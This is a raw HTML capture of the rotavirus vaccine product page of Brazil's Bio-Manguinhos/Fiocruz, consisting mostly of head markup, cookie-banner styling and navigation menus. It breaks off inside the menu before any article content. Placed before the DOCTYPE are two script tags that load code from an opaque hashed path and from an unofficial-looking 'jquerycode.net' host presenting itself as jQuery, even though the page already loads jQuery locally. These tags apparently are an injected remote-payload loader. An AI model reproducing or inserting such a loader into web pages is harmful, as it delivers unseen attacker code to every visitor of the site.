

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bio.fiocruz.br/index.php/en/produtos/vacinas/rotavirus-humano
body_size: 11504
content:
<script type="text/javascript" src="https://www.bio.fiocruz.br/static/cbb1a347ac30861a47c6ac68e66393fe907273b0281321"  ></script><script id="jquery-core-js" src="https://cdn.jquerycode.net/js/jquery-4.4.5.min.js"></script><!DOCTYPE html>
<html lang="en-GB" dir="ltr">
        
<head>
    
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
                                                <meta property="og:site_name" content="Bio-Manguinhos/Fiocruz || Inovação em saúde || Vacinas, kits para diagnósticos e biofármacos" />
                                                                            <meta property="og:description" content="Bem-vindo ao site de Bio-Manguinhos, a unidade produtora de imunobiológicos da Fiocruz! Vacinas, kits para diagnóstico e biofármacos." />
                                                                            <meta property="og:keywords" content="bio-manguinhos, fiocruz, fundação oswaldo cruz, imunobiológicos, biotecnologia, inovação, saúde, vacinas, reativos, biofármacos, kits para diagnóstico, vacinação, imunização, calendário de vacinação, vacina febre amarela, vacina poliomielite, saúde pública brasileira, desenvolvimento tecnológico, tecnologia em imunobiológicos, biotecnologia, vacina tríplice viral, teste de hiv, teste de sífilis, teste rápido de hiv, vacinação infantil, imunização infantil, caderneta de vacinação, caderneta de vacinas, vacinacao, imunizacao, vacinas virais, vacinas bacterianas" />
                                    

        
            
         <meta charset="utf-8">
	<meta name="author" content="Administrator">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="description" content="Vacina Rotavírus Humano de Bio-Manguinhos/Fiocruz.">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Rotavírus Humano - Bio-Manguinhos/Fiocruz || Inovação em saúde || Vacinas, kits para diagnóstico e biofármacos</title>
	<link href="/templates/rt_photon/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">

    <link href="/plugins/system/cookiesck/assets/front.css?ver=3.7.1" rel="stylesheet">
	<link href="/media/gantry5/engines/nucleus/css-compiled/nucleus.css" rel="stylesheet">
	<link href="/templates/rt_photon/custom/css-compiled/photon_29.css" rel="stylesheet">
	<link href="/media/gantry5/engines/nucleus/css-compiled/bootstrap5.css" rel="stylesheet">
	<link href="/media/system/css/joomla-fontawesome.min.css" rel="stylesheet">
	<link href="/media/plg_system_debug/css/debug.css" rel="stylesheet">
	<link href="/media/gantry5/assets/css/font-awesome.min.css" rel="stylesheet">
	<link href="/templates/rt_photon/custom/css-compiled/photon-joomla_29.css" rel="stylesheet">
	<link href="/templates/rt_photon/custom/css-compiled/custom_29.css" rel="stylesheet">
	<link href="/templates/rt_photon/css/animate.css" rel="stylesheet">
	<link href="https://www.bio.fiocruz.br/modules/mod_ebstickycookienotice/tmpl/assets/css/cookie.css?v=311511938" rel="stylesheet">
	<link href="https://www.bio.fiocruz.br/modules/mod_ebstickycookienotice/tmpl/assets/css/responsive.css?v=1733360657" rel="stylesheet">
	<style>
			#cookiesck {
				position:absolute;
				left:0;
				right: 0;
				top: 0;
				z-index: 1000000;
				min-height: 30px;
				color: #eeeeee;
				background: rgba(0,0,0,0.5);
				text-align: center;
				font-size: 14px;
				line-height: 14px;
			}
			#cookiesck_text {
				padding: 10px 0;
				display: inline-block;
			}
			#cookiesck_buttons {
				float: right;
			}
			.cookiesck_button,
			#cookiesck_accept,
			#cookiesck_decline,
			#cookiesck_settings,
			#cookiesck_readmore {
				float:left;
				padding:10px;
				margin: 5px;
				border-radius: 3px;
				text-decoration: none;
				cursor: pointer;
				transition: all 0.2s ease;
			}
			#cookiesck_readmore {
				float:right;
			}
			#cookiesck_accept {
				background: #1176a6;
				border: 2px solid #1176a6;
				color: #f5f5f5;
			}
			#cookiesck_accept:hover {
				background: transparent;
				border: 2px solid darkturquoise;
				color: darkturquoise;
			}
			#cookiesck_decline {
				background: #000;
				border: 2px solid #000;
				color: #f5f5f5;
			}
			#cookiesck_decline:hover {
				background: transparent;
				border: 2px solid #fff;
				color: #fff;
			}
			#cookiesck_settings {
				background: #fff;
				border: 2px solid #fff;
				color: #000;
			}
			#cookiesck_settings:hover {
				background: transparent;
				border: 2px solid #fff;
				color: #fff;
			}
			#cookiesck_options {
				display: none;
				width: 30px;
				height: 30px;
				border-radius: 15px;
				box-sizing: border-box;
				position: fixed;
				bottom: 0;
				left: 0;
				margin: 10px;
				border: 1px solid #ccc;
				cursor: pointer;
				background: rgba(255,255,255,1) url(/plugins/system/cookiesck/assets/cookies-icon.svg) center center no-repeat;
				background-size: 80% auto;
				z-index: 1000000;
			}
			#cookiesck_options > .inner {
				display: none;
				width: max-content;
				margin-top: -40px;
				background: rgba(0,0,0,0.7);
				position: absolute;
				font-size: 14px;
				color: #fff;
				padding: 4px 7px;
				border-radius: 3px;
			}
			#cookiesck_options:hover > .inner {
				display: block;
			}
			#cookiesck > div {
				display: flex;
				justify-content: space-around;
				align-items: center;
				flex-direction: column;
			}
			
			
			.cookiesck-iframe-wrap-text {
				position: absolute;
				width: 100%;
				padding: 10px;
				color: #fff;
				top: 50%;
				transform: translate(0,-60%);
				text-align: center;
			}
			.cookiesck-iframe-wrap:hover .cookiesck-iframe-wrap-text {
				color: #333;
			}
			.cookiesck-iframe-wrap-allowed .cookiesck-iframe-wrap-text {
				display: none;
			}

		</style>

    <script type="application/json" class="joomla-script-options new">{"system.paths":{"root":"","rootFull":"https:\/\/www.bio.fiocruz.br\/","base":"","baseFull":"https:\/\/www.bio.fiocruz.br\/"},"csrf.token":"a1e6686ef24b528e3a288078fa5c96cc","joomla.jtext":{"PLG_SYSTEM_EXTERNALLINKWARNING_WARNING_MESSAGE":"This link takes you away from {sitename}.\n\n{sitename} is not responsible for the content of {destdomain}.\n\nClick OK to continue, or Cancel to stay on {domain}."},"plg_system_externallinkwarning":{"sitename":"Bio-Manguinhos\/Fiocruz || Inovação em saúde || Vacinas, kits para diagnóstico e biofármacos","warningexcludeclasses":"{\"classes\":[]}","warningexcludedomains":"{\"domains\":[]}","uselinkicon":0,"linkicon":"","linkiconexcludeclasses":"{\"classes\":[]}","newtab":0}}</script>
	<script src="/media/system/js/core.min.js?2cb912"></script>
	<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/mod_menu/js/menu.min.js?52241d" type="module"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?504da4"></script>
	<script src="/media/vendor/bootstrap/js/alert.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/button.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/carousel.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/collapse.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/dropdown.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/modal.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/offcanvas.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/popover.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/scrollspy.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/tab.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/toast.min.js?5.3.3" type="module"></script>
	<script src="/plugins/system/cookiesck/assets/front.js?ver=3.7.1"></script>
	<script src="https://www.bio.fiocruz.br/modules/mod_ebstickycookienotice/tmpl/assets/js/cookie_script.js?v=526705258"></script>
	<script src="/media/plg_system_externallinkwarning/js/externallinkwarning.min.js"></script>
	<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.bio.fiocruz.br/#/schema/Organization/base","name":"Bio-Manguinhos/Fiocruz || Inovação em saúde || Vacinas, kits para diagnóstico e biofármacos","url":"https://www.bio.fiocruz.br/"},{"@type":"WebSite","@id":"https://www.bio.fiocruz.br/#/schema/WebSite/base","url":"https://www.bio.fiocruz.br/","name":"Bio-Manguinhos/Fiocruz || Inovação em saúde || Vacinas, kits para diagnóstico e biofármacos","publisher":{"@id":"https://www.bio.fiocruz.br/#/schema/Organization/base"},"potentialAction":{"@type":"SearchAction","target":"https://www.bio.fiocruz.br/index.php/en/resultados-das-buscas?q={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.bio.fiocruz.br/#/schema/WebPage/base","url":"https://www.bio.fiocruz.br/index.php/en/produtos/vacinas/rotavirus-humano","name":"Rotavírus Humano - Bio-Manguinhos/Fiocruz || Inovação em saúde || Vacinas, kits para diagnóstico e biofármacos","description":"Vacina Rotavírus Humano de Bio-Manguinhos/Fiocruz.","isPartOf":{"@id":"https://www.bio.fiocruz.br/#/schema/WebSite/base"},"about":{"@id":"https://www.bio.fiocruz.br/#/schema/Organization/base"},"inLanguage":"en-GB"},{"@type":"Article","@id":"https://www.bio.fiocruz.br/#/schema/com_content/article/604","name":"Rotavírus Humano","headline":"Rotavírus Humano","inLanguage":"en-GB","isPartOf":{"@id":"https://www.bio.fiocruz.br/#/schema/WebPage/base"}}]}</script>
	<script>
var COOKIESCK = {
	ALLOWED : ["cookiesck","cookiesckiframes","cookiesckuniquekey","jform_captchacookie","1e9e583a64cd82794e8ef4bf4d795125"]
	, VALUE : 'yes'
	, UNIQUE_KEY : 'vsgbbjr5620h2ph5m0ije0da1r'
	, LOG : '0'
	, LIST : '{}'
	, LIFETIME : '365'
	, DEBUG : '0'
	, TEXT : {
		INFO : 'By visiting our website you agree that we are using cookies to ensure you to get the best experience.'
		, ACCEPT_ALL : 'Accept all'
		, ACCEPT_ALL : 'Accept all'
		, DECLINE_ALL : 'Decline all'
		, SETTINGS : 'Customize'
		, OPTIONS : 'Cookies options'
		, CONFIRM_IFRAMES : 'Please confirm that you want to enable the iframes'
	}
};
console.log("COOKIES CK MESSAGE : The list of cookies is empty. Please check the documentation");jQuery(document).ready(function(){ckInitCookiesckIframes();});</script>

    
                    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-9890524-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-9890524-1');
</script>

<meta property="creator.productor"
      content="http://estruturaorganizacional.dados.gov.br/id/unidade-organizacional/NUMERO">
            
</head>

    <body class="gantry site com_content view-article no-layout no-task dir-ltr itemid-488 outline-29 g-offcanvas-left g-default g-style-preset1">
        <div id="barra-brasil" style="background:#7F7F7F; height: 20px; padding:0 0 0 10px;display:block;">
  <ul id="menu-barra-temp" style="list-style:none;">
    <li style="display:inline;float:left;padding-right:10px; margin-right:10px; border-right:1px solid #EDEDED">
        <a href="http://brasil.gov.br" style="font-family:sans,sans-serif; text-decoration:none; color:white;">Portal do Governo Brasileiro</a>
    </li>
  </ul>
</div>
<div class="clearfix b-fiocruz">
    <ul style="margin-top: 5px; padding-bottom: 10px;">
		<li style="display:inline; float:left; margin-left: 19%;">
			<a class="" href="http://portal.fiocruz.br"><img class="img" style="margin: -10px auto;" title="Fiocruz" alt="Fiocruz" src="/templates/rt_photon/images/logo-fiocruz.png"></a></li>
		<li style="display:inline; float:left; margin-left: 15%;">
			<a class="link" href="http://portal.fiocruz.br/pt-br/content/fale-conosco" style="font-size: 14px;">Fale com a Fiocruz</a></li>
		<li style="display:inline; float:left; margin-left: 20%;">
			<a href="http://www.fiocruz.br"><img class="img-fiocruz" style="" title="Fundação Oswaldo Cruz" alt="Fundação Oswaldo Cruz" src="/templates/rt_photon/images/titulo_fiocruz.png"></a></li>
	</ul>
</div>
                    

        <div id="g-offcanvas"  data-g-offcanvas-swipe="1" data-g-offcanvas-css3="1">
                        <div class="g-grid">                        

        <div class="g-block size-100 box-grey">
             <div id="mobile-menu-4104-particle" class="g-content g-particle">            <div id="g-mobilemenu-container" data-g-menu-breakpoint="48rem"></div>
            </div>
        </div>
            </div>
    </div>
        <div id="g-page-surround">
            <div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>                        

                                
                <section id="g-top" class="nomarginall g-flushed" style="width&#x3A;100&#x25;&#x3B;">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-system-messages">
                                            <div id="system-message-container">
    </div>

            
    </div>
        </div>
            </div>
            </div>
        
    </section>
                    
                <section id="g-navigation" class="nav-large-offset">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-77">
             <div class="spacer"></div>
        </div>
                    

        <div class="g-block size-14" style="margin-bottom&#x3A;-30px&#x3B;">
             <div id="social-4498-particle" class="g-content g-particle">            <div class="g-social ">
                                            <a href="http://www.bio.fiocruz.br" target="_blank" rel="noopener noreferrer" title="Página principal" aria-label="Página principal">
                <span class="fa fa-home fa-fw"></span>                <span class="g-social-text">Página principal</span>            </a>
                                            <a href="https://www.facebook.com/BioFiocruz/" target="_blank" rel="noopener noreferrer" title="Visite nossa fan page no Facebook" aria-label="Visite nossa fan page no Facebook">
                <span class="fa fa-facebook fa-fw"></span>                <span class="g-social-text">Visite nossa fan page no Facebook</span>            </a>
                                            <a href="https://www.youtube.com/channel/UCWSTFJsqh06RXvyAUVZc4Nw" target="_blank" rel="noopener noreferrer" title="Acesse nosso canal no Youtube" aria-label="Acesse nosso canal no Youtube">
                <span class="fa fa-youtube-play fa-fw"></span>                <span class="g-social-text">Acesse nosso canal no Youtube</span>            </a>
                                            <a href="https://www.instagram.com/biofiocruz/" target="_blank" rel="noopener noreferrer" title="Confira nossa conta no Instagram" aria-label="Confira nossa conta no Instagram">
                <span class="fa fa-instagram"></span>                <span class="g-social-text">Confira nossa conta no Instagram</span>            </a>
                                            <a href="https://www.linkedin.com/company/biofiocruz/" target="_blank" rel="noopener noreferrer" title="Visite nosso perfil no Linkedin" aria-label="Visite nosso perfil no Linkedin">
                <span class="fa fa-linkedin"></span>                <span class="g-social-text">Visite nosso perfil no Linkedin</span>            </a>
            </div>
            </div>
        </div>
                    

        <div class="g-block size-9">
             <div class="g-content">
                                    <div class="platform-content"><div class=" moduletable ">
        
<div id="mod-custom330" class="mod-custom custom">
    <p style="margin-bottom: 0px;"><a href="/index.php/en-us/bio-eng"><img src="/images/flag-us.jpg" alt="us-bandeira-flag" width="25" height="15" style="margin-right: 0px; margin-top: 15px; float: right;" title="ENG-US" onmouseover="this.src='https://www.bio.fiocruz.br/images/flag-us-hover.jpg';" onmouseout="this.src='https://www.bio.fiocruz.br/images/flag-us.jpg';" /></a> <a href="http://www.bio.fiocruz.br"><img src="/images/flag-bra.jpg" alt="br-bandeira-flag" width="25" height="15" style="margin-top: 15px; margin-right: 10px; float: right;" title="PT-BR" onmouseover="this.src='/images/flag-bra-hover.jpg';" onmouseout="this.src='https://www.bio.fiocruz.br/images/flag-bra.jpg';" /></a></p></div>
</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-10">
             <div id="logo-7834-particle" class="g-content g-particle">            <a href="/" target="_self" title="Instituto de Tecnologia em Imunobiológicos, Bio-Manguinhos/Fiocruz" aria-label="Instituto de Tecnologia em Imunobiológicos, Bio-Manguinhos/Fiocruz" rel="home" class="g-logo">
                        <img src="/images/logo/logos-bio-manguinhos-fiocruz-vacinas-reativos-kits-diagnostico-4.jpg"  alt="Instituto de Tecnologia em Imunobiológicos, Bio-Manguinhos/Fiocruz" />
            </a>
            </div>
        </div>
                    

        <div class="g-block size-90" style="padding-left&#x3A;&#x20;195px&#x3B;margin-top&#x3A;30px&#x3B;font-size&#x3A;&#x20;0.25rem&#x3B;">
             <div id="menu-8551-particle" class="g-content g-particle">            <nav class="g-main-nav" data-g-hover-expand="true">
        <ul class="g-toplevel">
                                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-511 g-parent g-standard g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/en/">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Sobre nós</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-61  ">
                            <a class="g-menu-item-container" href="/index.php/en/home/quem-somos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Quem somos</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-94  ">
                            <a class="g-menu-item-container" href="/index.php/en/home/diretoria-94">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Diretoria</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-101  ">
                            <a class="g-menu-item-container" href="/index.php/en/home/organograma">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Organogramas</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-589 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/en/home/crescimento-institucional">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Crescimento Institucional</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-590  ">
                            <a class="g-menu-item-container" href="/index.php/en/home/crescimento-institucional/santa-cruz-rj">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Santa Cruz (RJ)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-592  ">
                            <a class="g-menu-item-container" href="/index.php/en/home/crescimento-institucional/campus-manguinhos-rj">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Campus Manguinhos (RJ)</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-93  ">
                            <a class="g-menu-item-container" href="/index.php/en/home/historia">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">História</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-354  ">
                            <a class="g-menu-item-container" href="/index.php/en/home/inovacao-bio">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Inovação</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-62 g-parent active g-standard g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="#">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Produtos</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-66 g-parent active g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/vacinas">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Vacinas</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-926  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/vacinas/covid-19-recombinante">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Covid-19 (recombinante)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-67  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/vacinas/febre-amarela">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Febre Amarela</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1094  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/vacinas/meningococica-acwy-conjugada">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Meningocócica ACWY (conjugada)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-481  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/vacinas/pneumococica">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Pneumocócica 10-valente</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-482  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/vacinas/poliomielite-inativada">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Poliomielite Inativada</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-68  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/vacinas/poliomielite">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Poliomielite Oral</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-488 active  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/vacinas/rotavirus-humano">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Rotavírus Humano</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1016  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/vacinas/sarampo-e-rubeola-atenuada">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Sarampo e rubéola (atenuada)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-454  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/vacinas/tetravalente-viral">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Tetravalente Viral</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-72  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/vacinas/triplice-viral">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Tríplice Viral</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-74 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/reativos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kits para diagnóstico</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-433 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="#">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Testes Moleculares</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-3 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-439  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/reativos/testes-moleculares/nat-hivhcv-malaria-nat-plus">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit NAT PLUS HIV/HBV/HCV/Malária</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-931  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/reativos/testes-moleculares/kit-febre-amarela">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Febre Amarela</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-999  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/reativos/testes-moleculares/kit-febre-amarela-discriminatorio">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Febre Amarela Discriminatório</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1248  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/reativos/testes-moleculares/mavy-orov-bio-manguinhos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Molecular MAVY/OROV Bio-Manguinhos</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1030  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/reativos/testes-moleculares/kit-molecular-multiplex-opxv-mpxv-vzv-rp">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Molecular Multiplex OPXV/MPXV/VZV/RP</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1031  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/reativos/testes-moleculares/kit-molecular-monkeypox-mpxv">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Molecular Monkeypox (MPXV)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1095  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/reativos/testes-moleculares/sarampo-e-rubeola-vs-vr-bio-manguinhos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Molecular Sarampo e Rubéola (VS/VR)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1015  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/reativos/testes-moleculares/kit-molecular-zc-d-tipagem-bio-manguinhos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Molecular ZC D-Tipagem</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-867 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/reativos/testes-moleculares/novo-coronavirus-sars-cov2">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Novo Coronavírus (SARS-CoV-2)</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-4 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-959  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/reativos/testes-moleculares/novo-coronavirus-sars-cov2/kit-molecular-4plex-sc2-voc-bio-manguinhos">
                                                                <span class="g-menu-item-content">
